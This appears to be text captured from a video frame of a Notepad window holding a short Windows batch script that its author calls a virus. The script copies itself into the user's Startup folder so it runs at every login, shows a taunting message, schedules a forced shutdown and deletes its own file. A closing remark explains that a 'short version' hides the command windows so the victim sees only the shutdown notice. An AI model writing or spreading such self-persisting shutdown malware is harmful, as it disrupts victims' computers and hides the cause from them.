 script - Notepad
File Edit Format View Help
@echo off
copy script.bat "C:\Users\%username%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
echo * xl-BouleDogue-lx *
echo ********************
msg Virus written by xl-BouleDogue-lx
shutdown -s -t 2000 /c "Virus written by xl-BouleDogue-lx"
ping localhost -n 4
del script.bat
If you do the short version of the virus
then the person won't see any cmd's
running for more than a split second
* * *
He will only see the shutdown
notification